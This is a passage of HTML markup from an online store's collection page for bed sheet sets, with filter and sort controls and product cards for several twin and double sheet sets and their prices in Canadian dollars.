                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">RED (1)</span>
                                  <span class="visually-hidden">RED (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.color-mobile-12"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.color"
                                    value="WHITE"
                                    id="Filter-filter.p.m.custom.color-mobile-12"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">WHITE (5)</span>
                                  <span class="visually-hidden">WHITE (5 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/sheet-sets" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                                selected="selected"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/sheet-sets" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/sheet-sets" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">65 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

        </aside><div
        class="product-grid-container scroll-trigger animate--slide-in"
        id="ProductGridContainer"
        
          data-cascade
        
      ><div class="collection">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--16717157761251__product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--5-col-desktop
              "
            >
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 1;"
                  
                >
                  

<link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-rating.css?v=157771854592137137841686313923" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
      "
      style="--ratio-percent: 75.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 75.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mysleepfurniture.net/cdn/shop/files/IMG_0609.jpg?v=1731616479&width=165 165w,//mysleepfurniture.net/cdn/shop/files/IMG_0609.jpg?v=1731616479&width=360 360w,//mysleepfurniture.net/cdn/shop/files/IMG_0609.jpg?v=1731616479&width=533 533w,//mysleepfurniture.net/cdn/shop/files/IMG_0609.jpg?v=1731616479&width=720 720w,//mysleepfurniture.net/cdn/shop/files/IMG_0609.jpg?v=1731616479&width=940 940w,//mysleepfurniture.net/cdn/shop/files/IMG_0609.jpg?v=1731616479&width=1066 1066w,//mysleepfurniture.net/cdn/shop/files/IMG_0609.jpg?v=1731616479 4032w
                "
                src="//mysleepfurniture.net/cdn/shop/files/IMG_0609.jpg?v=1731616479&width=533"
                sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TWIN (SINGLE) SIZE- (BASICS PINK SOLID)- 3 PC. SHEET SET"
                class="motion-reduce"
                
                width="4032"
                height="3024"
              >
              
<img
                  srcset="//mysleepfurniture.net/cdn/shop/files/IMG_0610.jpg?v=1731616491&width=165 165w,//mysleepfurniture.net/cdn/shop/files/IMG_0610.jpg?v=1731616491&width=360 360w,//mysleepfurniture.net/cdn/shop/files/IMG_0610.jpg?v=1731616491&width=533 533w,//mysleepfurniture.net/cdn/shop/files/IMG_0610.jpg?v=1731616491&width=720 720w,//mysleepfurniture.net/cdn/shop/files/IMG_0610.jpg?v=1731616491&width=940 940w,//mysleepfurniture.net/cdn/shop/files/IMG_0610.jpg?v=1731616491&width=1066 1066w,//mysleepfurniture.net/cdn/shop/files/IMG_0610.jpg?v=1731616491 4032w
                  "
                  src="//mysleepfurniture.net/cdn/shop/files/IMG_0610.jpg?v=1731616491&width=533"
                  sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4032"
                  height="3024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/twin-single-size-basics-pink-solid-3-pc-sheet-set"
                id="StandardCardNoMediaLink-template--16717157761251__product-grid-8706065465571"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16717157761251__product-grid-8706065465571 NoMediaStandardBadge-template--16717157761251__product-grid-8706065465571"
              >
                TWIN (SINGLE) SIZE- (BASICS PINK SOLID)- 3 PC. SHEET SET
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16717157761251__product-grid-8706065465571"
            
          >
            <a
              href="/products/twin-single-size-basics-pink-solid-3-pc-sheet-set"
              id="CardLink-template--16717157761251__product-grid-8706065465571"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16717157761251__product-grid-8706065465571 Badge-template--16717157761251__product-grid-8706065465571"
            >
              TWIN (SINGLE) SIZE- (BASICS PINK SOLID)- 3 PC. SHEET SET
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $14.07 CAD
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $14.07 CAD
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 2;"
                  
                >
                  

<link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-rating.css?v=157771854592137137841686313923" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
      "
      style="--ratio-percent: 75.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 75.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mysleepfurniture.net/cdn/shop/files/IMG_0607.jpg?v=1731616556&width=165 165w,//mysleepfurniture.net/cdn/shop/files/IMG_0607.jpg?v=1731616556&width=360 360w,//mysleepfurniture.net/cdn/shop/files/IMG_0607.jpg?v=1731616556&width=533 533w,//mysleepfurniture.net/cdn/shop/files/IMG_0607.jpg?v=1731616556&width=720 720w,//mysleepfurniture.net/cdn/shop/files/IMG_0607.jpg?v=1731616556&width=940 940w,//mysleepfurniture.net/cdn/shop/files/IMG_0607.jpg?v=1731616556&width=1066 1066w,//mysleepfurniture.net/cdn/shop/files/IMG_0607.jpg?v=1731616556 4032w
                "
                src="//mysleepfurniture.net/cdn/shop/files/IMG_0607.jpg?v=1731616556&width=533"
                sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TWIN (SINGLE) SIZE- (BASICS AQUA GREEN SOLID)- 3 PC. SHEET SET"
                class="motion-reduce"
                
                width="4032"
                height="3024"
              >
              
<img
                  srcset="//mysleepfurniture.net/cdn/shop/files/IMG_0608.jpg?v=1731616568&width=165 165w,//mysleepfurniture.net/cdn/shop/files/IMG_0608.jpg?v=1731616568&width=360 360w,//mysleepfurniture.net/cdn/shop/files/IMG_0608.jpg?v=1731616568&width=533 533w,//mysleepfurniture.net/cdn/shop/files/IMG_0608.jpg?v=1731616568&width=720 720w,//mysleepfurniture.net/cdn/shop/files/IMG_0608.jpg?v=1731616568&width=940 940w,//mysleepfurniture.net/cdn/shop/files/IMG_0608.jpg?v=1731616568&width=1066 1066w,//mysleepfurniture.net/cdn/shop/files/IMG_0608.jpg?v=1731616568 3024w
                  "
                  src="//mysleepfurniture.net/cdn/shop/files/IMG_0608.jpg?v=1731616568&width=533"
                  sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3024"
                  height="4032"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/twin-single-size-basics-aqua-green-solid-3-pc-sheet-set"
                id="StandardCardNoMediaLink-template--16717157761251__product-grid-8706067497187"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16717157761251__product-grid-8706067497187 NoMediaStandardBadge-template--16717157761251__product-grid-8706067497187"
              >
                TWIN (SINGLE) SIZE- (BASICS AQUA GREEN SOLID)- 3 PC. SHEET SET
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16717157761251__product-grid-8706067497187"
            
          >
            <a
              href="/products/twin-single-size-basics-aqua-green-solid-3-pc-sheet-set"
              id="CardLink-template--16717157761251__product-grid-8706067497187"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16717157761251__product-grid-8706067497187 Badge-template--16717157761251__product-grid-8706067497187"
            >
              TWIN (SINGLE) SIZE- (BASICS AQUA GREEN SOLID)- 3 PC. SHEET SET
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $14.07 CAD
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $14.07 CAD
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 3;"
                  
                >
                  

<link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-rating.css?v=157771854592137137841686313923" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
      "
      style="--ratio-percent: 75.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 75.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mysleepfurniture.net/cdn/shop/files/IMG_0603.jpg?v=1731616642&width=165 165w,//mysleepfurniture.net/cdn/shop/files/IMG_0603.jpg?v=1731616642&width=360 360w,//mysleepfurniture.net/cdn/shop/files/IMG_0603.jpg?v=1731616642&width=533 533w,//mysleepfurniture.net/cdn/shop/files/IMG_0603.jpg?v=1731616642&width=720 720w,//mysleepfurniture.net/cdn/shop/files/IMG_0603.jpg?v=1731616642&width=940 940w,//mysleepfurniture.net/cdn/shop/files/IMG_0603.jpg?v=1731616642&width=1066 1066w,//mysleepfurniture.net/cdn/shop/files/IMG_0603.jpg?v=1731616642 4032w
                "
                src="//mysleepfurniture.net/cdn/shop/files/IMG_0603.jpg?v=1731616642&width=533"
                sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TWIN (SINGLE) SIZE- (BASICS BLUE PRINT)- 3 PC. SHEET SET"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4032"
                height="3024"
              >
              
<img
                  srcset="//mysleepfurniture.net/cdn/shop/files/IMG_0604.jpg?v=1731616652&width=165 165w,//mysleepfurniture.net/cdn/shop/files/IMG_0604.jpg?v=1731616652&width=360 360w,//mysleepfurniture.net/cdn/shop/files/IMG_0604.jpg?v=1731616652&width=533 533w,//mysleepfurniture.net/cdn/shop/files/IMG_0604.jpg?v=1731616652&width=720 720w,//mysleepfurniture.net/cdn/shop/files/IMG_0604.jpg?v=1731616652&width=940 940w,//mysleepfurniture.net/cdn/shop/files/IMG_0604.jpg?v=1731616652&width=1066 1066w,//mysleepfurniture.net/cdn/shop/files/IMG_0604.jpg?v=1731616652 3024w
                  "
                  src="//mysleepfurniture.net/cdn/shop/files/IMG_0604.jpg?v=1731616652&width=533"
                  sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3024"
                  height="4032"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/twin-single-size-basics-blue-print-3-pc-sheet-set"
                id="StandardCardNoMediaLink-template--16717157761251__product-grid-8706067955939"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16717157761251__product-grid-8706067955939 NoMediaStandardBadge-template--16717157761251__product-grid-8706067955939"
              >
                TWIN (SINGLE) SIZE- (BASICS BLUE PRINT)- 3 PC. SHEET SET
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16717157761251__product-grid-8706067955939"
            
          >
            <a
              href="/products/twin-single-size-basics-blue-print-3-pc-sheet-set"
              id="CardLink-template--16717157761251__product-grid-8706067955939"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16717157761251__product-grid-8706067955939 Badge-template--16717157761251__product-grid-8706067955939"
            >
              TWIN (SINGLE) SIZE- (BASICS BLUE PRINT)- 3 PC. SHEET SET
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $14.07 CAD
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $14.07 CAD
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 4;"
                  
                >
                  

<link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-rating.css?v=157771854592137137841686313923" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
      "
      style="--ratio-percent: 75.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 75.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mysleepfurniture.net/cdn/shop/files/IMG_0605_6c514b67-80b4-4e2c-be14-f6225a36a665.jpg?v=1731616919&width=165 165w,//mysleepfurniture.net/cdn/shop/files/IMG_0605_6c514b67-80b4-4e2c-be14-f6225a36a665.jpg?v=1731616919&width=360 360w,//mysleepfurniture.net/cdn/shop/files/IMG_0605_6c514b67-80b4-4e2c-be14-f6225a36a665.jpg?v=1731616919&width=533 533w,//mysleepfurniture.net/cdn/shop/files/IMG_0605_6c514b67-80b4-4e2c-be14-f6225a36a665.jpg?v=1731616919&width=720 720w,//mysleepfurniture.net/cdn/shop/files/IMG_0605_6c514b67-80b4-4e2c-be14-f6225a36a665.jpg?v=1731616919&width=940 940w,//mysleepfurniture.net/cdn/shop/files/IMG_0605_6c514b67-80b4-4e2c-be14-f6225a36a665.jpg?v=1731616919&width=1066 1066w,//mysleepfurniture.net/cdn/shop/files/IMG_0605_6c514b67-80b4-4e2c-be14-f6225a36a665.jpg?v=1731616919 4032w
                "
                src="//mysleepfurniture.net/cdn/shop/files/IMG_0605_6c514b67-80b4-4e2c-be14-f6225a36a665.jpg?v=1731616919&width=533"
                sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TWIN (SINGLE) SIZE- (BASICS WHITE AND BEIGE DOTS)- 3 PC. SHEET SET"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4032"
                height="3024"
              >
              
<img
                  srcset="//mysleepfurniture.net/cdn/shop/files/IMG_0606.jpg?v=1731616731&width=165 165w,//mysleepfurniture.net/cdn/shop/files/IMG_0606.jpg?v=1731616731&width=360 360w,//mysleepfurniture.net/cdn/shop/files/IMG_0606.jpg?v=1731616731&width=533 533w,//mysleepfurniture.net/cdn/shop/files/IMG_0606.jpg?v=1731616731&width=720 720w,//mysleepfurniture.net/cdn/shop/files/IMG_0606.jpg?v=1731616731&width=940 940w,//mysleepfurniture.net/cdn/shop/files/IMG_0606.jpg?v=1731616731&width=1066 1066w,//mysleepfurniture.net/cdn/shop/files/IMG_0606.jpg?v=1731616731 4032w
                  "
                  src="//mysleepfurniture.net/cdn/shop/files/IMG_0606.jpg?v=1731616731&width=533"
                  sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4032"
                  height="3024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/twin-single-size-basics-white-and-beige-dots-3-pc-sheet-set"
                id="StandardCardNoMediaLink-template--16717157761251__product-grid-8706072608995"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16717157761251__product-grid-8706072608995 NoMediaStandardBadge-template--16717157761251__product-grid-8706072608995"
              >
                TWIN (SINGLE) SIZE- (BASICS WHITE AND BEIGE DOTS)- 3 PC. SHEET SET
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16717157761251__product-grid-8706072608995"
            
          >
            <a
              href="/products/twin-single-size-basics-white-and-beige-dots-3-pc-sheet-set"
              id="CardLink-template--16717157761251__product-grid-8706072608995"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16717157761251__product-grid-8706072608995 Badge-template--16717157761251__product-grid-8706072608995"
            >
              TWIN (SINGLE) SIZE- (BASICS WHITE AND BEIGE DOTS)- 3 PC. SHEET SET
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $14.07 CAD
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $14.07 CAD
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 5;"
                  
                >
                  

<link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-rating.css?v=157771854592137137841686313923" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 133.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mysleepfurniture.net/cdn/shop/files/WHITEANDBLUEHEARTSIMG_3459.jpg?v=1753302414&width=165 165w,//mysleepfurniture.net/cdn/shop/files/WHITEANDBLUEHEARTSIMG_3459.jpg?v=1753302414&width=360 360w,//mysleepfurniture.net/cdn/shop/files/WHITEANDBLUEHEARTSIMG_3459.jpg?v=1753302414 480w
                "
                src="//mysleepfurniture.net/cdn/shop/files/WHITEANDBLUEHEARTSIMG_3459.jpg?v=1753302414&width=533"
                sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TWIN (SINGLE) SIZE- (BASICS WHITE AND BLUE HEARTS)- 3 PC. SHEET SET"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="480"
                height="640"
              >
              
<img
                  srcset="//mysleepfurniture.net/cdn/shop/files/WHITE_AND_BLUE_HEARTS_IMG_3460.jpg?v=1753302422&width=165 165w,//mysleepfurniture.net/cdn/shop/files/WHITE_AND_BLUE_HEARTS_IMG_3460.jpg?v=1753302422&width=360 360w,//mysleepfurniture.net/cdn/shop/files/WHITE_AND_BLUE_HEARTS_IMG_3460.jpg?v=1753302422 480w
                  "
                  src="//mysleepfurniture.net/cdn/shop/files/WHITE_AND_BLUE_HEARTS_IMG_3460.jpg?v=1753302422&width=533"
                  sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="480"
                  height="640"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/twin-single-size-basics-white-and-blue-hearts-3-pc-sheet-set"
                id="StandardCardNoMediaLink-template--16717157761251__product-grid-8923917517027"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16717157761251__product-grid-8923917517027 NoMediaStandardBadge-template--16717157761251__product-grid-8923917517027"
              >
                TWIN (SINGLE) SIZE- (BASICS WHITE AND BLUE HEARTS)- 3 PC. SHEET SET
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16717157761251__product-grid-8923917517027"
            
          >
            <a
              href="/products/twin-single-size-basics-white-and-blue-hearts-3-pc-sheet-set"
              id="CardLink-template--16717157761251__product-grid-8923917517027"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16717157761251__product-grid-8923917517027 Badge-template--16717157761251__product-grid-8923917517027"
            >
              TWIN (SINGLE) SIZE- (BASICS WHITE AND BLUE HEARTS)- 3 PC. SHEET SET
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $14.07 CAD
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $14.07 CAD
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 6;"
                  
                >
                  

<link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-rating.css?v=157771854592137137841686313923" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 133.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mysleepfurniture.net/cdn/shop/files/IMG_0840.jpg?v=1753301931&width=165 165w,//mysleepfurniture.net/cdn/shop/files/IMG_0840.jpg?v=1753301931&width=360 360w,//mysleepfurniture.net/cdn/shop/files/IMG_0840.jpg?v=1753301931 480w
                "
                src="//mysleepfurniture.net/cdn/shop/files/IMG_0840.jpg?v=1753301931&width=533"
                sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="DOUBLE (FULL) SIZE- (BELLISIMO SOFT TOUCH CREAM)- 3 PC. SHEET SET"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="480"
                height="640"
              >
              
<img
